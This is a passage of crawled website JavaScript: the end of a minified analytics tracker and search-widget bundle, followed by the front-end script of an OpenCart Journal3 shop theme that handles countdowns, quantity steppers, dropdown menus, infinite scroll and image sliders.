Date).getTime()},F=(w=[0,10,20,5,15,16,1,11,21,6,7,17,2,12,22,23,8,18,3,13,14,24,9,19,4],E=[1,32898,32906,2147516416,32907,2147483649,2147516545,32777,138,136,2147516425,2147483658,2147516555,139,32905,32771,32770,128,32778,2147483658,2147516545,32896],C=[0,1,30,28,27,4,12,6,23,20,3,10,11,25,7,9,13,15,21,8,18,2,29,24,14],S=function(e,t){return e<<t|e>>>32-t},function(e){var t,n=[];for(t=0;t<25;t+=1)n[t]=0;if(e.length%16==15)e+="老";else{for(e+="";e.length%16!=15;)e+="\0";e+="耀"}for(var r=0;r<e.length;r+=16){for(t=0;t<16;t+=2)n[t/2]^=e.charCodeAt(r+t)+65536*e.charCodeAt(r+t+1);for(var o=0;o<22;o+=1){var i=[];for(t=0;t<5;t+=1)i[t]=n[t]^n[t+5]^n[t+10]^n[t+15]^n[t+20];var a=[];for(t=0;t<5;t+=1)a[t]=i[(t+4)%5]^S(i[(t+1)%5],1);var s=[];for(t=0;t<25;t+=1)s[w[t]]=S(n[t]^a[t%5],C[t]);for(t=0;t<5;t+=1)for(var c=0;c<25;c+=5)n[c+t]=s[c+t]^~s[c+(t+1)%5]&s[c+(t+2)%5];n[0]^=E[o]}}var u=[];for(t=0;t<8;++t){var l=n[t];u.push(255&l,l>>>8,l>>>16,l>>>24)}return u}),V=(g=3432918353,y=461845907,_=function(e,t){var n=65535&t;return((t-n)*e|0)+(n*e|0)|0},b=function(e){return e=_(e^=e>>>16,2246822507),e=_(e^=e>>>13,3266489909),e^=e>>>16},function(e,t){for(var n,r=e.length,o=void 0!==t?t:0,i=-4&r,a=0;a<i;a+=4)n=255&e.charCodeAt(a)|(255&e.charCodeAt(a+1))<<8|(255&e.charCodeAt(a+2))<<16|(255&e.charCodeAt(a+3))<<24,n=_(n,g),o=5*(o=(524287&(o^=n=_(n=(131071&n)<<15|n>>>17,y)))<<13|o>>>19)+3864292196|0;switch(n=0,r%4){case 3:n=(255&e.charCodeAt(i+2))<<16;case 2:n|=(255&e.charCodeAt(i+1))<<8;case 1:n|=255&e.charCodeAt(i),n=_(n,g),o^=n=_(n=(131071&n)<<15|n>>>17,y)}return o=b(o^=r)}),G=(r=Math,o=e.crypto||e.msCrypto,i=void 0!==o&&void 0!==o.getRandomValues,a=i?function(e){var t=new Uint8Array(e);return o.getRandomValues(t),t}:function(e){for(var t=new Array(e),n=0;n<e;++n)t[n]=r.floor(256*r.random());return t},s=function(e){for(var t=a(e),n="",r=0;r<t.length;++r)n+=String.fromCharCode(t[r]);return n},c=["application/pdf","video/quicktime","video/x-msvideo","audio/x-pn-realaudio-plugin","audio/mpeg3","application/googletalk","application/x-mplayer2","application/x-director","application/x-shockwave-flash","application/x-java-vm","application/x-googlegears","application/x-silverlight"],u=function(){var e,t=n.mimeTypes;if(t){e="plugins:";for(var r=0,o=c.length;r<o;++r)e+=c[r]in t?"1":"0"}else e="";return e},l=["ShockwaveFlash.ShockwaveFlash.1","AcroPDF.PDF","AgControl.AgControl","QuickTime.QuickTime"],d=function(){var t;if("ActiveXObject"in e){t="activex:";for(var n=0,r=l.length;n<r;++n){var o=l[n];try{var i=new ActiveXObject(o);t+="1","getVersions"in i?t+="("+i.getVersions()+")":"getVariable"in i&&(t+="("+i.getVariable("$version")+")")}catch(e){t+="0"}}}else t="";return t},p=function(){var e=L(),t=D();return[n.userAgent||"",n.platform||"",n.language||"",n.systemLanguage||"",n.userLanguage||"",$?$.toString(36):"",I?I.toString(36):"",e?e.toString(36):"",t?e.toString(36):"",u(),d()]},f=function(){var t=[j().toString(36),e.location.href||"",s(32)];return i||t.push.apply(t,p()),F(t.join(""))},h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxzy0123456789~_",m=function(){for(var e=f(),t="",n=0,r=e.length;n<r;++n)t+=h.charAt(63&e[n]);return i||(t+="!"),t},v=j(),function(e){var t=m();return"0:"+(e?v.toString(36)+":"+t:t)}),H=R(PARTY_COOKIE_NAME),B=R(SESSION_COOKIE_NAME),U=M(O),K=!H,W=!B,z=Boolean(U);K&&(H=G(!0)),W&&(B=G(!0));var q=0,Y=function(){var e=q++;return U+e.toString(16)},Q=function(e,t){var n=!1,r=setTimeout((function(){n||(n=!0,e.apply(this,arguments))}),t);return function(){n||(n=!0,clearTimeout(r),e.apply(this,arguments))}},X=function(){this.queue=[]};X.prototype.enqueue=function(e){var t=this.queue;T("Queueing item for processing; "+t.length+" currently pending."),t.push(e),1===t.length&&this.processNextItem()},X.prototype.processNextItem=function(){var e=this.queue[0];switch(_typeof_1(e)){case"string":this.deliverFirstPendingEvent(e);break;case"function":this.invokeFirstPendingCallback(e);break;default:this.onFirstPendingItemCompleted()}},X.prototype.deliverFirstPendingEvent=function(e){var t=this,n=new Image(1,1),r=Q((function(){t.onFirstPendingItemCompleted()}),1e3*EVENT_TIMEOUT_SECONDS);n.onload=r,n.onerror=r,n.src=P+EVENT_SUFFIX+"?"+e},X.prototype.invokeFirstPendingCallback=function(e){e(),this.onFirstPendingItemCompleted()},X.prototype.onFirstPendingItemCompleted=function(){var e=this.queue;e.shift(),0<e.length&&this.processNextItem()};var J,Z,ee,te,ne,re=new X,oe=function(e){return unescape(encodeURIComponent(e))},ie=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);t.sort();for(var r="",o=0;o<t.length;++o){var i=t[o],a=e[i];r+=i,r+="=";for(var s=0;s<a.length;++s)r+=a[s],r+=",";r+=";"}var c=oe(r);return V(c)},ae=((ee=function(){this.buffer="",this.pendingFieldName=null}).prototype.startObject=function(){this.addRecord("(")},ee.prototype.endObject=function(){this.pendingFieldName=null,this.addRecord(")")},ee.prototype.startArray=function(){this.addRecord("a")},ee.prototype.endArray=function(){this.addRecord(".")},ee.prototype.setNextFieldName=function(e){this.pendingFieldName=e},ee.prototype.addRecord=function(e,t){this.buffer+=e,null!==this.pendingFieldName&&(this.buffer+=ee.escapeString(this.pendingFieldName),this.buffer+="!",this.pendingFieldName=null),t&&(this.buffer+=t)},ee.escapeString=(J=/[~!]/g,function(e){return e.replace(J,"~$&")}),ee.prototype.encodeString=function(e){this.addRecord("s",ee.escapeString(e)+"!")},ee.prototype.encodeNumber=function(e){if(isFinite(e)){var t=e===Math.floor(e)?e.toString(36):null,n=e.toExponential(),r=String(e);null!==t&&t.length<=n.length&&t.length<=r.length?this.addRecord("d",t+"!"):this.addRecord("j",(n.length<r.length?n:r)+"!")}else this.encode(null,!1)},ee.prototype.encodeBoolean=function(e){this.addRecord(e?"t":"f")},ee.prototype.encodeNull=function(){this.addRecord("n")},ee.prototype.encodeArray=function(e){this.startArray();for(var t=0;t<e.length;++t)this.encode(e[t],!0);this.endArray()},ee.prototype.encodeDate=(Z=function(e,t){for(var n=t.toString();n.length<e;)n="0"+n;return n},function(e){var t=isFinite(e.valueOf())?e.getUTCFullYear()+"-"+Z(2,e.getUTCMonth()+1)+"-"+Z(2,e.getUTCDate())+"T"+Z(2,e.getUTCHours())+":"+Z(2,e.getUTCMinutes())+":"+Z(2,e.getUTCSeconds())+"."+Z(3,e.getUTCMilliseconds())+"Z":null;this.encode(t,!1)}),ee.prototype.encodeJavaScriptObject=function(e){for(var t in this.startObject(),e)Object.prototype.hasOwnProperty.call(e,t)&&(this.setNextFieldName(t),this.encode(e[t],!1));this.endObject()},ee.prototype.encodeObject=function(e,t){if(null===e)this.encodeNull();else if("function"==typeof e.toJSON)this.encode(e.toJSON(),t);else switch(Object.prototype.toString.call(e)){case"[object Array]":this.encodeArray(e);break;case"[object Date]":this.encodeDate(e);break;default:this.encodeJavaScriptObject(e)}},ee.prototype.encode=function(e,t){switch(_typeof_1(e)){case"string":this.encodeString(e);break;case"number":this.encodeNumber(e);break;case"boolean":this.encodeBoolean(e);break;case"object":this.encodeObject(e,t);break;case"undefined":t&&this.encode(null,!1);break;default:throw"Cannot encode of type: "+_typeof_1(e)}},ee.mincode=function(e){var t=new ee;t.encode(e,!1);var n=t.buffer;return""!==n?n:void 0},ee.mincode),se=function(){z||(U=G(!1),ue.pageViewId=U,q=0)},ce=function(n,r){var o;if(null===U&&se(),n){o=Y();var i=t.referrer,a=j(),s={p:H,s:B,v:U,e:o,c:a,n:K?"t":"f",f:W?"t":"f",l:e.location.href,r:i||void 0,i:$,j:I,k:e.devicePixelRatio,w:L(),h:D(),t:n},c="",u={},l=function(e,t){c.length>0&&(c+="&");var n=u[e];void 0===n&&(n=[],u[e]=n),n.push(t),c+=e+"="+encodeURIComponent(t)};for(var d in s)if(s.hasOwnProperty(d)){var p=s[d];switch(_typeof_1(p)){case"undefined":break;case"number":l(d,p.toString(36));break;default:l(d,p)}}void 0!==r&&l("u",ae(r)),K=!1,W=!1,N(SESSION_COOKIE_NAME,B,SESSION_ID_TIMEOUT_SECONDS,a,COOKIE_DOMAIN),N(PARTY_COOKIE_NAME,H,PARTY_ID_TIMEOUT_SECONDS,a,COOKIE_DOMAIN),l("x",ie(u).toString(36)),re.enqueue(c)}else o=null;return o},ue={partyId:H,sessionId:B,pageViewId:U,isNewPartyId:K,isFirstInSession:W,isServerPageView:z,signal:ce,whenCommitted:function(e,t){void 0!==t&&(e=Q(e,t)),re.enqueue(e)}};if("object"!==_typeof_1(e.divolte))if(e.divolte=ue,void 0!==t.hidden?(te="hidden",ne="visibilitychange"):void 0!==t.mozHidden?(te="mozHidden",ne="mozvisibilitychange"):void 0!==t.msHidden?(te="msHidden",ne="msvisibilitychange"):void 0!==t.webkitHidden&&(te="webkitHidden",ne="webkitvisibilitychange"),t[te]&&t.addEventListener&&t.removeEventListener?t.addEventListener(ne,(function e(){null===U&&!1===t[te]&&se(),null!==U&&t.removeEventListener(ne,e)})):se(),"onpageshow"in e&&"onpagehide"in e&&e.addEventListener&&e.removeEventListener)e.addEventListener("pagehide",(function t(){e.removeEventListener("pagehide",t),e.addEventListener("pageshow",(function(){se()}))}));else{var le=e.history;le&&_typeof_1("undefined"!==le.navigationMode)&&(k("Changing navigation mode from "+le.navigationMode+" to 'compatible'."),le.navigationMode="compatible")}return ue}("undefined"!=typeof window?window:void 0);function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}var _useURL=useURL(),addHandler=_useURL.addHandler,_useDOM=useDOM(),onBodyReplace=_useDOM.onBodyReplace;Vue$1.component(RecommendationBlock.name,RecommendationBlock),Vue$1.component(Feedback.name,Feedback),Vue$1.component(DInput.name,DInput),Vue$1.component(ImageSearchButton.name,ImageSearchButton),Vue$1.component(DCartButton.name,DCartButton),Vue$1.component(DSpeechRecognitionButton.name,DSpeechRecognitionButton),Digi$1.config=Config,Digi$1.state=State,Digi$1.store=Store,Digi$1.tracking=Tracking$1,Digi$1.mvt=Mvt,Digi$1.search=Search,Digi$1.autocomplete=Autocomplete,Digi$1.version=version,Digi$1.utils=utils,window.Digi=Digi$1;var DEBUG_TITLE="DIGI-RECS",initPersonalizer=function(){var e=function(){try{DigiRecs.run()}catch(e){errorLog("run error:\n".concat(e,"\nerror message: ").concat(e.message),DEBUG_TITLE)}};e(),Config.isSPA&&addHandler(e)},initAnyQuery=function(){var e=asyncToGenerator(_regeneratorRuntime().mark((function e(){var t;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,checkHealth();case 3:!0!==(t=e.sent)&&Tracking$1.sendEvent(Tracking$1.formErrorEvent({message:'Healthcheck failed with error "'.concat(t,'"')})),Search.init(),Autocomplete.init(),Config.isSPA&&(onBodyReplace((function(){})),UrlTracker.init()),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),window.divolte&&Tracking$1.sendEvent(Tracking$1.formErrorEvent(e.t0));case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}(),init=function(){var e=asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return notExistUserGUID()&&setCookie(Divolte.partyId),Mvt.init(),State.init(),Tracking$1.init(),e.next=6,nextTick();case 6:initPersonalizer(),Recommendations.init(),initAnyQuery(),ImageSearch.init(),TagsCloud.init(),RecsSimilar.init(),RecsPortal.init();case 13:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();init()})();
 }

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/theme/journal3/js/journal.js?v=14218c54
body_size: 13429
content:
function journal_enable_countdown() {
    $('.countdown').each(function() {

        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        $this.countdown({
            date: $this.data('date'),
            render: function(data) {
                return $(this.el).html(
                    '<div>' + this.leadingZeros(data.days, 2) + ' <span>' + Journal['countdownDay'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.hours, 2) + ' <span>' + Journal['countdownHour'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.min, 2) + ' <span>' + Journal['countdownMin'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.sec, 2) + ' <span>' + Journal['countdownSec'] + '</span></div>');
            }
        });
    });
}

function journal_enable_stepper() {
    $('.stepper').each(function() {
        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        var $input = $this.find('input[name^="quantity"]');
        var value = $input.val();
        var minimum = parseInt($input.data('minimum')) || 1;

        $this.find('.fa-angle-up').on('click', function() {
            $input.val(parseInt($input.val()) + 1);
            $input.trigger('change');
        });

        $this.find('.fa-angle-down').on('click', function() {
            if (parseInt($input.val()) > minimum) {
                $input.val(parseInt($input.val()) - 1);
                $input.trigger('change');
            }
        });

        $input.on('keypress', function(e) {
            if ((e.which < 48 || e.which > 57) && [8].indexOf(e.which) === -1) {
                e.preventDefault();
            }
        });

        $input.on('keydown', function(e) {
            if (e.which === 38) {
                e.preventDefault();
                $input.val(parseInt($input.val()) + 1);
                $input.trigger('change');
            }

            if (e.which === 40) {
                e.preventDefault();
                if (parseInt($input.val()) > minimum) {
                    $input.val(parseInt($input.val()) - 1);
                    $input.trigger('change');
                }
            }
        });

        $input.on('blur', function() {
            if ($('html').hasClass('firefox')) {
                // window.getSelection().removeAllRanges();
            }

            if ((parseInt($input.val()) || 0) < minimum) {
                $input.val(value);
                $input.trigger('change');
            }
        });
    });
}

jQuery(function($) {
    var $html = $('html');
    var $body = $('body');
    var $content = $('#content');
    var $column_left = $('#column-left');
    var $column_right = $('#column-right');
    var $panel_group = $('.panel-group');
    var $main_products = $('.main-products');

    // lazyload
    Journal.lazyLoadInstance = new LazyLoad({
        elements_selector: '.lazyload',
        class_loading: 'lazyloading',
        class_loaded: 'lazyloaded'
    });

    // Tooltip class
    $(document).on('show.bs.tooltip', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('tooltipClass');

        if (cls) {
            $target.data('bs.tooltip').$tip.addClass(cls);
        }
    });

    // Popover class
    $(document).on('show.bs.popover', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('popoverClass');

        if (cls) {
            $target.data('bs.popover').$tip.addClass(cls);
        }
    });

    // Datepicker class
    $(document).on('dp.show', function(e) {
        var $target = $(e.target);
        var cls = $target.data('pickerClass');

        if (cls) {
            $target.data('DateTimePicker').widget.addClass(cls);
        }
    });

    // Dropdowns animation
    $(document).on('shown.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $toggle.addClass('disabled');

        // reflow
        $target.outerWidth();

        $target.addClass('animating');
    });

    $(document).on('hide.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $target.removeClass('animating');

        $toggle.removeClass('disabled');

        $('html.search-page').removeClass('search-page-open');
    });

    // Dropdowns
    if ('ontouchstart' in document) {
        $('.main-menu .dropdown .dropdown > .dropdown-toggle, .flyout-menu .dropdown .dropdown > .dropdown-toggle, .mini-search .search-categories-button').on('click', function(e) {
            var $this = $(this);
            var $parent = $this.parent();
            var isOpen = $parent.hasClass('open');
            var isLink = false;

            // close other dropdowns
            $parent.parent().find('.open').removeClass('open');

            // toggle current dropdown
            if (isOpen) {
                if ($this.attr('href')) {
                    isLink = true;
                } else {
                    $parent.removeClass('open').trigger('hide.bs.dropdown');
                }
            } else {
                $parent.addClass('open').trigger('shown.bs.dropdown');
            }

            if (!isLink) {
                return false;
            }
        });
    } else {
        // Dropdowns on hover
        function mouseOver() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            clearTimeout(this.__timeout);

            $trigger.attr('aria-expanded', 'true').attr('data-toggle', '');

            $this.addClass('open');

            // reflow
            $this.outerWidth();

            $this.addClass('animating');
        }

        function mouseOut() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            $this.removeClass('animating');

            clearTimeout(this.__timeout);

            this.__timeout = setTimeout(function() {
                $this.removeClass('open');

                $trigger.attr('aria-expanded', 'false');
            }, 300);
        }

        $('.dropdown').each(function() {
            var $this = $(this);

            if ($this.is($('.search-page #search'))) {
                $('> .dropdown-toggle', this).on('click', function() {
                    $('html.search-page').addClass('search-page-open');

                    var $this = $(this);
                    var $parent = $this.parent();
                    var isOpen = $parent.hasClass('open');
                    var isLink = false;

                    // close other dropdowns
                    $parent.parent().find('.open').removeClass('open');

                    // toggle current dropdown
                    if (isOpen) {
                        if ($this.attr('href')) {
                            isLink = true;
                        } else {
                            $parent.removeClass('open').trigger('hide.bs.dropdown');
                        }
                    } else {
                        $parent.addClass('open').trigger('shown.bs.dropdown');
                    }

                    if (!isLink) {
                        return false;
                    }
                });
            } else if ($this.hasClass('main-menu-item')) {
                $this.hoverIntent(mouseOver, mouseOut);
            } else {
                $this.hover(mouseOver, mouseOut);
            }
        });
    }

    // Collapse .panel-active toggle
    $panel_group.on('show.bs.collapse', function(e) {
        $(e.target).parent().addClass('panel-active');
        $(e.target).parent().removeClass('panel-collapsed');
    });

    $panel_group.on('hide.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-active');
        $(e.target).parent().addClass('panel-collapsing');
    });

    $panel_group.on('hidden.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-collapsing');
        $(e.target).parent().addClass('panel-collapsed');
    });

    // Accordion Menu Collapse .open toggle
    $(document).delegate('.accordion-menu span[data-toggle="collapse"]', 'click', function(e) {
        e.preventDefault();

        $(this).closest('.menu-item').toggleClass('open');
    });

    $(document).delegate('.mobile .accordion-menu li > a', 'click', function(e) {
        var $this = $(this);
        var $trigger = $this.find('.open-menu');

        if (!$trigger.length) {
            return;
        }

        if ($trigger.attr('aria-expanded') === 'true' && $this.attr('href')) {
            return;
        }

        e.preventDefault();

        $($trigger.data('target')).collapse('toggle');
    });

    // Infinite Scroll
    if (Journal['infiniteScrollStatus'] && $.ias && $main_products.length) {
        Journal.infiniteScrollInstance = $.ias({
            container: '.main-products',
            item: '.product-layout',
            pagination: '.pagination-results',
            next: '.pagination a.next'
        });

        Journal.infiniteScrollInstance.extension(new IASTriggerExtension({
            offset: parseInt(Journal['infiniteScrollOffset'], 10) || Infinity,
            text: Journal['infiniteScrollLoadNext'],
            textPrev: Journal['infiniteScrollLoadPrev'],
            htmlPrev: '<div class="ias-trigger ias-trigger-prev"><a class="btn">{text}</a></div>',
            html: '<div class="ias-trigger ias-trigger-next"><a class="btn">{text}</a></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASSpinnerExtension({
            html: '<div class="ias-spinner"><i class="fa fa-spinner fa-spin"></i></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASNoneLeftExtension({
            text: Journal['infiniteScrollNoneLeft']
        }));

        Journal.infiniteScrollInstance.extension(new IASPagingExtension());

        Journal.infiniteScrollInstance.extension(new IASHistoryExtension({
            prev: '.pagination a.prev'
        }));

        Journal.infiniteScrollInstance.on('load', function(event) {
            try {
                var u = new URL(event.url);

                u.host = window.location.host;
                u.hostname = window.location.hostname;
                u.protocol = window.location.protocol;

                event.url = u.toString();
            } catch (e) {}
        });

        Journal.infiniteScrollInstance.on('loaded', function(data) {
            $('.pagination-results').html($(data).find('.pagination-results'));
        });

        Journal.infiniteScrollInstance.on('rendered', function(data) {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();

            journal_enable_countdown();

            journal_enable_stepper();
        });
    }

    // Revolution Slider
    $('.revolution').each(function() {
        var $this = $(this);
        var $img = $('>img', this);

        $this.css('height', $img.height());

        var options = $.extend(true, {
            spinner: 'off',
            sliderType: 'standard',
            sliderLayout: 'auto',
            autoHeight: 'on',
            navigation: {
                arrows: { enable: true }
            }
        }, $this.data('options'));

        var $slider = $('.rev_slider', this).revolution(options);

        $slider.on('revolution.slide.onloaded', function() {
            $img.remove();
            $this.removeClass('rev_hide_navigation');

            $this.find('.tp-caption-hotspot').popover({
                container: 'body',
                trigger: 'hover',
                html: true,
                template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
            });
        });

        $slider.on('revolution.slide.onchange', function() {
            $this.removeAttr('style');
        });

        $this.data('slider', $slider);
    });

    // Layer Slider
    $('.layerslider').each(function() {
        var $this = $(this);

        var $img = $('>img', this);

        $this.css({
            width: $this.width(),
            height: $this.height()
        });

        // var props = [
        // 	'border-top-width',
        // 	'border-bottom-width',
        // 	'border-left-width',
        // 	'border-right-width'
        // ];
        //
        // $this.find('.ls-layer').each(function () {
        // 	var $this = $(this);
        // 	var css = {};
        //
        // 	props.forEach(function (prop) {
        // 		css[prop] = $this.css(prop);
        // 	});
        //
        // 	$this.css(css);
        // });

        var options = $.extend(true, {
            sliderVersion: '6.1.0',
            skin: 'v6',
            maxRatio: 1,
            navStartStop: false,
            showCircleTimer: false,
            tnContainerWidth: '100%',
            skinsPath: 'catalog/view/theme/journal3/lib/layerslider/skins/'
        }, $this.data('options'));

        $this.on('sliderDidLoad', function() {
            $img.remove();
        });

        var $slider = $this.layerSlider(options);

        $slider.on('slideTimelineDidCreate', function() {
            $this.find('.ls-layer-hotspot').each(function() {
                var $this = $(this);

                if (!$this.data('bs.popover')) {
                    $this.popover({
                        container: 'body',
                        trigger: 'hover',
                        html: true,
                        template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
                    });
                }
            });
        });
    });

    // Master Slider
    $('.master-slider').each(function() {
        var $this = $(this);

        var options = $.extend(true, {
            loop: true,
            mobileBGVideo: true
        }, $this.data('options'));

        var $slider = $this.masterslider(options);

        var $img = $('>img', $(this).parent());

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.INIT, function() {

            $slider.parent().find('.journal-loading').remove();

            $img.css({
                position: 'absolute',
                'z-index': -1
            });

            setTimeout(function() {
                $img.remove();
                $this.parent().css('background-image', 'none');
            }, 1500);
        });

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function() {
            $this.find('video').each(function() {
                $(this)[0].pause();
            });
        });

        // var $current = null;

